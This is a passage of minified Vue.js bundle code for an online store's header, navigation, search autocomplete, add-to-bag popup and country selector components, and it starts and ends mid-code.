navigation__quicklink--first"},[e._v("\n                    "+e._s(e.$t("navigation.hello"))+" "+e._s(e.USER_firstName)+"\n                ")]):e._e(),e._v(" "),e.USER_signedIn?n("Route",{staticClass:"navigation__quicklink",attrs:{path:e.myAccountLink}},[n("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("navigation.myAccount")))]),e._v(" "),n("AmplienceIcon",{attrs:{name:"user--fill",paint:"stroke",size:{width:20}}}),e._v("\n                    "+e._s(e.$t("navigation.myAccount"))+"\n                ")],1):e._e(),e._v(" "),e.USER_signedIn?e._e():n("Route",{staticClass:"navigation__quicklink",attrs:{path:e.loginLink}},[n("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("navigation.signInOrRegister")))]),e._v(" "),n("AmplienceIcon",{attrs:{name:"user",paint:"stroke",size:{width:20}}}),e._v("\n                    "+e._s(e.$t("navigation.signInSlashRegister"))+"\n                ")],1),e._v(" "),"true"===e.BASE_app.config.toggles.wishlist.navigationEnabled?n("Route",{staticClass:"navigation__quicklink",attrs:{path:e.savedItemsLink}},[n("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("navigation.savedItemsAlt")))]),e._v(" "),n("AmplienceIcon",{attrs:{name:"heart--"+e.heartState,paint:"none",size:{width:22}}}),e._v("\n                    "+e._s(e.$t("navigation.savedItems"))+"\n                ")],1):e._e(),e._v(" "),n("Route",{staticClass:"navigation__quicklink",attrs:{path:e.ourStoresLink}},[n("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("navigation.findAStore")))]),e._v(" "),n("AmplienceIcon",{attrs:{name:"pin",paint:"none",size:{width:20}}}),e._v("\n                    "+e._s(e.$t("navigation.findAStore"))+"\n                ")],1),e._v(" "),n("Route",{staticClass:"navigation__quicklink",attrs:{path:e.contactUsLink}},[n("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("navigation.contactUs")))]),e._v(" "),n("AmplienceIcon",{attrs:{name:"phone",paint:"none",size:{width:22}}}),e._v("\n                    "+e._s(e.$t("navigation.contactUs"))+"\n                ")],1),e._v(" "),n("Route",{staticClass:"navigation__quicklink",attrs:{path:e.trackOrderLink}},[n("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("navigation.trackOrder")))]),e._v(" "),n("AmplienceIcon",{attrs:{name:"my-orders",paint:"stroke",size:{width:20}}}),e._v("\n                    "+e._s(e.$t("navigation.trackOrder"))+"\n                ")],1),e._v(" "),n("Route",{staticClass:"navigation__quicklink",attrs:{path:e.returnsLink}},[n("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("navigation.help")))]),e._v(" "),n("AmplienceIcon",{attrs:{name:"service-info-returns",paint:"stroke",size:{width:20}}}),e._v("\n                    "+e._s(e.$t("navigation.return"))+"\n                ")],1),e._v(" "),n("Route",{staticClass:"navigation__quicklink",attrs:{path:e.helpLink}},[n("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("navigation.help")))]),e._v(" "),n("AmplienceIcon",{attrs:{name:"information",paint:"fill",size:{width:20}}}),e._v("\n                    "+e._s(e.$t("navigation.help"))+"\n                ")],1),e._v(" "),e.USER_signedIn?n("Route",{staticClass:"navigation__quicklink navigation__quicklink--signout",attrs:{path:e.logoutLink}},[e._v("\n                    "+e._s(e.$t("navigation.signOut"))+"\n                ")]):e._e()],1)],2),e._v(" "),e.viewportCheck("touchless")?e._e():n("CountrySelectorTrigger",{attrs:{location:"navigation"}})],1):e._e()])}),[],!1,null,"55100d14",null).exports;var Ye=n("PY4C"),We=n.n(Ye),$e=n("dp2o"),qe=n.n($e),Qe=n("3MN+"),Xe=n.n(Qe),Ze=n("SqIw");function SearchResultsvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function SearchResultsvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?SearchResultsvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):SearchResultsvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Je={name:"SearchResults",components:{Spinner:z.default,HighlightText:qe(),Figure:Re.default,Grid:ne.default,LayoutLimiter:_e.default,List:Se.default,Route:Z.default,StarRating:Xe()},props:{top:{type:Number,required:!0,default:0}},data(){var e,t,n,r,o,a,i;return{popularSearchesEnabled:null===(e=window.application)||void 0===e||null===(t=e.config)||void 0===t||null===(n=t.search)||void 0===n?void 0:n.popularSearchTermsEnabled,popularSearchTerms:(null===(r=window.application)||void 0===r||null===(o=r.config)||void 0===o||null===(a=o.search)||void 0===a||null===(i=a.popularSearchTerms)||void 0===i?void 0:i.split(";",5))||[],recentSearches:[]}},computed:SearchResultsvue_type_script_lang_js_objectSpread(SearchResultsvue_type_script_lang_js_objectSpread(SearchResultsvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_version"])),(0,F.mapGetters)("search",["SEARCH_loading","SEARCH_term","SEARCH_results","SEARCH_counter","SEARCH_limits"])),{},{popularSearchesActive(){return this.popularSearchesEnabled&&this.popularSearchTerms.length>0&&!this.recentSearches.length>0},recentSearchesActive(){return this.recentSearches.length>0}}),created(){(0,Ze.has)("twc_ss")&&(this.recentSearches=(0,Ze.get)("twc_ss").split("; ").reduce((function(e,t){return t.includes("twc_ss")?t:e})).split("=").pop().split("|",5).filter((function(e){return e})).reverse())},methods:SearchResultsvue_type_script_lang_js_objectSpread(SearchResultsvue_type_script_lang_js_objectSpread({},(0,F.mapActions)("search",["SEARCH_setLoading","SEARCH_setResults"])),{},{searchResultsLink:e=>(0,J.version)(e),searchURL:e=>(0,J.version)("/search?text=".concat(encodeURIComponent(e))),getCategories(){var e=this;const t=this.SEARCH_results.categories.map((function(e){return e.catid})),n=(0,J.version)("/json/getCategoryUrlsFromCatIds.json?ids=".concat(t));We()(n).then((function(e){return e.json()})).then((function(t){t.forEach((function(t){Object.keys(t).forEach((function(n){for(let r=0;r<e.SEARCH_results.categories.length;r++)if(e.SEARCH_results.categories[r][n]=t[n],e.SEARCH_results.categories[r].mlValue.includes(" > ")){const t=e.SEARCH_results.categories[r].mlValue.split(" > "),n=t[t.length-1];e.SEARCH_results.categories[r].displayName=n}else e.SEARCH_results.categories[r].displayName=e.SEARCH_results.categories[r].mlValue}))})),e.SEARCH_setLoading(!1)}))},clearRecentSearches(){(0,Ze.set)({key:"twc_ss",ends:1/0,path:"/".concat(this.BASE_version)}),this.recentSearches=[]}})};const et=(0,P.default)(Je,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"search-results",class:{"search-results--loading":e.SEARCH_loading,"search-results--empty":!e.SEARCH_loading&&!e.SEARCH_counter},style:{"--top":e.top+"px"}},[n("transition",{attrs:{name:"fade-group"}},[e.SEARCH_loading?n("Spinner"):e._e()],1),e._v(" "),n("LayoutLimiter",{attrs:{location:"search-results"}},[n("transition",{attrs:{name:"fade-group"}},[!e.SEARCH_loading&&!e.SEARCH_counter&&e.SEARCH_term.length>=e.BASE_app.config.search.autocomplete.minChars?n("span",[e._v(e._s(e.$t("global.searchNoSuggestions")))]):e._e()]),e._v(" "),n("transition",{attrs:{name:"fade-group"}},[!e.SEARCH_loading&&e.SEARCH_counter&&e.SEARCH_term.length>=e.BASE_app.config.search.autocomplete.minChars?n("div",{staticClass:"search-results__container"},[e.SEARCH_results.categories.length||e.SEARCH_results.related.length?n("div",{staticClass:"section section--related"},[n("h5",[e._v(e._s(e.$t("global.searchRelatedTerms")))]),e._v(" "),n("List",{staticClass:"section__list",attrs:{plain:""}},e._l(e.SEARCH_results.related,(function(t,r){return n("li",{key:"related-"+r},[n("Route",{staticClass:"section--related__result",attrs:{path:e.searchURL(t.searchterm)}},[n("highlight-text",{attrs:{keyword:e.SEARCH_term,sensitive:!1}},[e._v("\n                                    "+e._s(t.searchterm)+"\n                                ")]),e._v("\n\n                                ("+e._s(t.nrResults)+")\n                            ")],1)],1)})),0),e._v(" "),n("Route",{staticClass:"view-all",attrs:{path:e.searchURL(e.SEARCH_term)}},[e._v("\n                        "+e._s(e.$t("global.searchAll"))+"\n                    ")])],1):e._e(),e._v(" "),e.SEARCH_results.products.length?n("div",{staticClass:"section section--products"},[n("h5",[e._v(e._s(e.$t("global.searchFeaturedProductsFor"))+" "),n("strong",[e._v('"'+e._s(e.SEARCH_term)+'"')])]),e._v(" "),n("Grid",e._l(e.SEARCH_results.products,(function(t,r){return n("div",{key:"product-"+r,staticClass:"col col--min-4"},[n("Route",{staticClass:"product-tile",attrs:{path:e.searchResultsLink(""+t.p_searchresult_url)}},[n("Figure",{staticClass:"product-image",attrs:{src:t._thumburl,alt:t.p_name}}),e._v(" "),n("span",{staticClass:"product-title"},[n("highlight-text",{attrs:{keyword:e.SEARCH_term,"over-write-style":{"font-weight":"500",color:"#666"}}},[e._v("\n                                        "+e._s(t.p_name)+"\n                                    ")])],1),e._v(" "),n("span",{staticClass:"product-price"},[e._v("\n                                    "+e._s(t["p_price_text_search_suggest_"+e.BASE_app.config.currency.localCode])+"\n                                ")]),e._v(" "),t.p_review_count>0?n("span",{staticClass:"product-review"},[n("star-rating",{attrs:{increment:.5,"star-size":10,rating:Number(t.p_review_average_rating),"show-rating":!1,"border-width":2,"read-only":!0,"active-color":"#4f4a4a","border-color":"#4f4a4a","inactive-color":"#FFFFFF"}}),e._v(" "),n("span",{staticClass:"product-review__review-number"},[e._v("\n                                        ("+e._s(t.p_review_count)+"\n                                        "+e._s(e.$tc("global.searchReview",t.p_review_count))+")\n                                    ")])],1):e._e()],1)],1)})),0)],1):e._e()]):e._e()]),e._v(" "),n("transition",{attrs:{name:"fade-group"}},[!e.SEARCH_loading&&e.SEARCH_term.length<e.BASE_app.config.search.autocomplete.minChars?n("div",[e.popularSearchesActive?n("div",{staticClass:"section section--popular"},[n("h5",[e._v(e._s(e.$t("global.searchPopularSearches")))]),e._v(" "),n("List",{staticClass:"section__list",attrs:{plain:""}},e._l(e.popularSearchTerms,(function(t,r){return n("li",{key:r+"-"+t},[n("Route",{staticClass:"section__result--popular",attrs:{path:e.searchURL(t)}},[e._v("\n                                "+e._s(t)+"\n                            ")])],1)})),0)],1):e._e(),e._v(" "),e.recentSearchesActive?n("div",{staticClass:"section section--recent"},[n("h5",[e._v(e._s(e.$t("global.searchRecentSearches")))]),e._v(" "),n("List",{staticClass:"section__list",attrs:{plain:""}},e._l(e.recentSearches,(function(t,r){return n("li",{key:r+"-"+t},[n("Route",{staticClass:"section__result--recent",attrs:{path:e.searchURL(t)}},[e._v("\n                                "+e._s(t)+"\n                            ")])],1)})),0),e._v(" "),n("div",{staticClass:"section--clear-recent-searches",on:{click:function(t){return e.clearRecentSearches()},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.clearRecentSearches()}}},[e._v("\n                        "+e._s(e.$t("global.searchClearSearches"))+"\n                    ")])],1):e._e()]):e._e()])],1)],1)}),[],!1,null,"5e8a3df0",null).exports;var tt=n("A6Uq");function SearchBarvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function SearchBarvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?SearchBarvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):SearchBarvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const nt={name:"SearchBar",components:{Button:V.default,Icon:pe.default,LayoutLimiter:_e.default},data:()=>({deferral:void 0,query:"",specials:!1}),computed:SearchBarvue_type_script_lang_js_objectSpread(SearchBarvue_type_script_lang_js_objectSpread(SearchBarvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app"])),(0,F.mapGetters)("search",["SEARCH_active","SEARCH_loading","SEARCH_previous","SEARCH_counter","SEARCH_limits"])),{},{clearable(){return this.query.length>1},invalid(){return!this.SEARCH_loading&&this.query.length>=this.BASE_app.config.search.autocomplete.minChars&&!this.SEARCH_counter},isDesktop(){return this.viewportCheck("desktop")},searchLink:()=>(0,J.version)("/search")}),created(){""===this.query&&this.SEARCH_setTerm("")},mounted(){var e=this;this.$nextTick((function(){var t;null!==(t=e.$refs)&&void 0!==t&&t.search&&e.$refs.search.focus()}))},methods:SearchBarvue_type_script_lang_js_objectSpread(SearchBarvue_type_script_lang_js_objectSpread({},(0,F.mapActions)("search",["SEARCH_setActive","SEARCH_setLoading","SEARCH_setTerm","SEARCH_setPrevious","SEARCH_setResults","SEARCH_setCounter"])),{},{clear(e){this.specials=!1,""!==this.query?(this.query="",this.SEARCH_setTerm(this.query)):(this.$refs.search.blur(),this.SEARCH_setActive(!1)),e.stopPropagation()},trigger(){var e=this;if(this.SEARCH_setTerm(this.query),this.query!==this.SEARCH_previous){this.SEARCH_setPrevious(this.query);const t=new RegExp(this.BASE_app.config.search.specialCharPattern,"gi");this.specials=!1,t.test(this.query)?(this.query=this.query.replace(t,""),this.specials=!0,this.SEARCH_setTerm(this.query),this.SEARCH_setPrevious(this.query)):this.query.length>=this.BASE_app.config.search.autocomplete.minChars&&(this.SEARCH_setLoading(!0),this.SEARCH_setResults({}),clearTimeout(this.deferral),this.deferral=setTimeout((function(){const t=encodeURIComponent(e.query.replace(/\s&/,"")),n="".concat(e.BASE_app.config.search.autocomplete.url).concat(t);We()(n).then((function(e){return e.json()})).then((function(t){e.getSuggestions(t),(0,tt.trackKeywordSearch)({keywords:e.query})}))}),150))}},getSuggestions(e,t){const n={related:e.suggestionGroups[0].suggestions.slice(0,this.SEARCH_limits.related),categories:e.suggestionGroups[1].suggestions.slice(0,this.SEARCH_limits.categories),products:e.suggestionGroups[2].suggestions.slice(0,this.SEARCH_limits.products)};this.SEARCH_setCounter([...n.related,...n.categories,...n.products].length),this.SEARCH_counter&&this.SEARCH_setResults(n),t?t():this.SEARCH_setLoading(!1)}})};const rt=(0,P.default)(nt,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.isDesktop?n("Portal",{attrs:{to:"desktop-search-input"}},[n("div",{staticClass:"search-bar__wrapper"},[n("form",{attrs:{action:e.searchLink,method:"get"}},[n("label",{staticClass:"search-bar__field",attrs:{for:"searchInput"}},[n("Icon",{staticClass:"search-bar__icon",attrs:{size:{width:16}}},[n("img",{attrs:{"svg-inline":"","svg-sprite":"",src:e.BASE_app.config.amplienceStaticUrlBase+"search",alt:"Search"}})]),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.query,expression:"query"}],ref:"search",staticClass:"search-bar__input",class:{"search-bar__input--clearable":e.clearable,"search-bar__input--invalid":e.invalid},attrs:{id:"searchInput",name:"text",type:"text",autocomplete:"off","aria-label":e.$t("global.searchSearchInput"),placeholder:e.$t("global.searchSearch")},domProps:{value:e.query},on:{input:[function(t){t.target.composing||(e.query=t.target.value)},e.trigger],keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])?null:e.clear(t)}}}),e._v(" "),e.clearable?n("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("global.searchClear")))]):e._e(),e._v(" "),e.clearable?n("Button",{staticClass:"search-bar__clear",attrs:{variant:"plain"},nativeOn:{click:function(t){return e.clear(t)}}},[e._v("\n                    "+e._s(e.$t("global.searchClear"))+"\n                ")]):e._e()],1)])])]):n("div",[n("LayoutLimiter",{staticClass:"search-bar__limiter",attrs:{location:"wide"}},[n("form",{staticClass:"search-bar__form",attrs:{action:e.searchLink,method:"get"}},[n("label",{staticClass:"search-bar__field",attrs:{for:"searchInput"}},[n("Icon",{staticClass:"search-bar__icon",attrs:{size:{width:16}}},[n("img",{attrs:{"svg-inline":"","svg-sprite":"",src:e.BASE_app.config.amplienceStaticUrlBase+"search",alt:"Search"}})]),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.query,expression:"query"}],ref:"search",staticClass:"search-bar__input",class:{"search-bar__input--clearable":e.clearable,"search-bar__input--invalid":e.invalid},attrs:{id:"searchInput",name:"text",type:"text",autocomplete:"off","aria-label":e.$t("global.searchSearchInput"),placeholder:e.$t("global.searchSearch")},domProps:{value:e.query},on:{input:[function(t){t.target.composing||(e.query=t.target.value)},e.trigger],keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])?null:e.clear(t)}}}),e._v(" "),e.clearable?n("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("global.searchClear")))]):e._e(),e._v(" "),e.clearable?n("Button",{staticClass:"search-bar__clear",attrs:{variant:"plain"},nativeOn:{click:function(t){return e.clear(t)}}},[e._v("\n                    "+e._s(e.$t("global.searchClear"))+"\n                ")]):e._e()],1)])])],1)}),[],!1,null,"0bd7cf9a",null).exports;function Searchvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}const ot={name:"Search",components:{SearchBar:rt,SearchResults:et},props:{top:{type:Number,required:!0,default:0}},computed:function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Searchvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Searchvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},(0,F.mapGetters)("search",["SEARCH_active","SEARCH_term"]))};const at=(0,P.default)(ot,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"search"},[n("transition",{attrs:{name:"full-slide-down"}},[e.SEARCH_active?n("SearchBar"):e._e()],1),e._v(" "),n("transition",{attrs:{name:"fade-slide-down"}},[e.SEARCH_active?n("SearchResults",{attrs:{top:e.top}}):e._e()],1)],1)}),[],!1,null,"7c62eee6",null).exports;function SubHeadervue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function SubHeadervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?SubHeadervue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):SubHeadervue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const it={name:"SubHeader",components:{CountrySelectorTrigger:Q,LayoutLimiter:_e.default,Route:Z.default},computed:SubHeadervue_type_script_lang_js_objectSpread(SubHeadervue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_hybris"])),{},{headerLinks(){var e;return(null===(e=this.BASE_hybris)||void 0===e?void 0:e.HeaderLinks)||[]}}),methods:{subHeaderItemLink:e=>(0,J.version)(e)}};function Headervue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Headervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Headervue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Headervue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const st={name:"Header",components:{MainHeader:Ve,Navigation:ze,Search:at,SubHeader:(0,P.default)(it,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"sub-header",attrs:{role:"menubar"}},[n("LayoutLimiter",{attrs:{location:"subheader"}},[e._l(e.headerLinks,(function(t,r){var o=t.id,a=t.linkName,i=t.url;return[a&&i?n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],key:o+"-"+r,staticClass:"sub-header__item",attrs:{path:e.subHeaderItemLink(i)}},[e._v("\n                "+e._s(a)+"\n            ")]):e._e()]})),e._v(" "),n("CountrySelectorTrigger",{attrs:{location:"sub-header",role:"menuitem"}})],2)],1)}),[],!1,null,"785449fa",null).exports},data:()=>({deferral:void 0,headerBottom:0}),computed:Headervue_type_script_lang_js_objectSpread(Headervue_type_script_lang_js_objectSpread(Headervue_type_script_lang_js_objectSpread(Headervue_type_script_lang_js_objectSpread(Headervue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_toggle"])),(0,F.mapGetters)("ui",["UI_view"])),(0,F.mapGetters)("navigation",["NAVIGATION_active"])),(0,F.mapGetters)("search",["SEARCH_active"])),{},{includeHeaderElements(){return"OrderConfirmation"===this.$route.name||!["checkout","bag"].includes(this.UI_view)&&!["CheckoutSignIn","BagPage"].includes(this.$route.name)}}),watch:{NAVIGATION_active(e){e?this.blockBodyScroll():this.search||this.releaseBodyScroll()},SEARCH_active(e){e?this.blockBodyScroll():this.navigation||this.releaseBodyScroll()}},created(){var e=this;clearTimeout(this.deferral),this.deferral=setTimeout((function(){e.handler()}),250),window.addEventListener("resize",this.handler),window.addEventListener("scroll",this.handler)},destroyed(){window.removeEventListener("resize",this.handler),window.removeEventListener("scroll",this.handler)},methods:{handler(){var e,t,n,r=this;clearTimeout(this.deferral);const o=null===(e=this.$refs)||void 0===e||null===(t=e.Header)||void 0===t||null===(n=t.getBoundingClientRect())||void 0===n?void 0:n.bottom;this.deferral=setTimeout((function(){r.headerBottom!==o&&(r.headerBottom=o)}),100)},blockBodyScroll(){if(!this.viewportCheck("touchless")){const e=document.body.style;e.position="fixed",e.overflow="hidden",e.width="100vw",e.height="".concat(this.windowHeight,"px"),document.body.addEventListener("touchmove",this.preventScroll)}},releaseBodyScroll(){const e=document.body.style;e.position="",e.overflow="",e.width="",e.height="",document.body.removeEventListener("touchmove",this.preventScroll)}}};const lt=(0,P.default)(st,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("header",{ref:"Header",staticClass:"header",class:{"header__checkout-sign-in":e.BASE_toggle("checkoutSignInNewView")},attrs:{"data-cs-override-id":"mainPageHeader"}},[e.viewportCheck("touchless")&&e.includeHeaderElements?n("SubHeader"):e._e(),e._v(" "),n("MainHeader"),e._v(" "),e.includeHeaderElements?n("Navigation",{attrs:{top:e.headerBottom}}):e._e(),e._v(" "),n("Search",{attrs:{top:e.headerBottom}})],1)}),[],!1,null,"6dfbc61c",null).exports;var ct=n("l7kg");function BagAddedvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function BagAddedvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?BagAddedvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):BagAddedvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const ut={name:"BagAdded",components:{BagItem:Me,Button:V.default,Icon:pe.default,Infobox:ct.default,LayoutLimiter:_e.default},props:{product:{type:Object,required:!0}},computed:BagAddedvue_type_script_lang_js_objectSpread(BagAddedvue_type_script_lang_js_objectSpread(BagAddedvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app"])),(0,F.mapGetters)("bagAdded",["BAGADDED_added"])),{},{isVisible(){return this.BAGADDED_added&&Object.keys(this.product).length},basketLink:()=>(0,J.version)("/bag")}),watch:{isVisible(e){e&&this.closeDelayed()},product(e,t){e&&t&&e.productBaseCode!==t.productBaseCode&&t.clearAddToBagStatus&&t.clearAddToBagStatus()}},methods:BagAddedvue_type_script_lang_js_objectSpread(BagAddedvue_type_script_lang_js_objectSpread({},(0,F.mapActions)("bagAdded",["BAGADDED_setAdded"])),{},{close(){this.product.clearAddToBagStatus&&this.product.clearAddToBagStatus(),this.BAGADDED_setAdded(!1)},closeDelayed(){var e=this;setTimeout((function(){e.close()}),3e3)}})};const dt=(0,P.default)(ut,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"bag-added"},[n("LayoutLimiter",[e.isVisible&&e.product.errorMessage?n("div",{staticClass:"bag-added__error"},[n("transition",{attrs:{name:e.viewportCheck("touch")?"full-slide-down":"fade-slide-up"}},[n("Infobox",{attrs:{type:"error"}},[e._v("\n                    "+e._s(e.product.errorMessage)+"\n                ")])],1)],1):e._e(),e._v(" "),e.product.errorMessage?e._e():[n("transition",{attrs:{name:"fade"}},[e.isVisible&&e.viewportCheck("mobile")?n("div",{staticClass:"bag-added__background",on:{click:function(t){return e.close()},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])?null:e.close()}}},[e._v("\n                     \n                ")]):e._e()]),e._v(" "),n("transition",{attrs:{name:e.viewportCheck("touch")?"full-slide-down":"fade-slide-up"}},[e.isVisible?n("div",{staticClass:"bag-added__content"},[n("div",{staticClass:"bag-added__heading"},[n("span",{staticClass:"bag-added__checkmark"},[n("span",{staticClass:"sr-only"},[e._v("Checkmark")]),e._v(" "),n("Icon",{attrs:{size:{width:20}}},[n("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"check-green",alt:"Checkmark"}})])],1),e._v("\n\n                        "+e._s(e.$t("bag.added"))+"\n\n                        "),n("span",{staticClass:"sr-only"},[e._v("Close")]),e._v(" "),n("Icon",{staticClass:"bag-added__close",attrs:{size:{width:52}},nativeOn:{click:function(t){return e.close()}}},[n("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"close",alt:"Close"}})])],1),e._v(" "),n("BagItem",{attrs:{product:e.product}}),e._v(" "),n("Button",{staticClass:"bag-added__button",attrs:{path:e.basketLink}},[e._v("\n                        "+e._s(e.$t("bag.viewAndCheckout"))+"\n                    ")]),e._v(" "),e.viewportCheck("touchless")?e._e():n("div",{staticClass:"link bag-added__link",on:{click:function(t){return e.close()},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])?null:e.close()}}},[e._v("\n                        Continue shopping\n                    ")])],1):e._e()])]],2)],1)}),[],!1,null,"a1fd9984",null).exports;var pt=n("jffb"),_t=n.n(pt);function CountrySelectorButtonvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function CountrySelectorButtonvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?CountrySelectorButtonvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):CountrySelectorButtonvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const vt={name:"CountrySelectorButton",components:{AmplienceIcon:X.default,Button:V.default},props:{showName:{type:Boolean,default:!1},textColour:{type:String,default:null}},computed:CountrySelectorButtonvue_type_script_lang_js_objectSpread(CountrySelectorButtonvue_type_script_lang_js_objectSpread(CountrySelectorButtonvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("countrySelector",["COUNTRYSELECTOR_country","COUNTRYSELECTOR_currency"])),(0,F.mapGetters)("user",["USER_selectedCountry"])),{},{countryLabel(){var e;const t=null!==(e=this.COUNTRYSELECTOR_country)&&void 0!==e?e:{},n=t.isocode,r=t.name;return 